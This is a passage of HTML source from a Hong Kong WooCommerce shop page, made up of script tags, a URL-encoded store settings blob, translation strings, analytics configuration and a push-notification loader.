%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ad784e2481" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'ed75057be4',
				wcStoreApiNonceTimestamp: '1768878399'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc=[];

catpage_json_ATC_link=[];

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
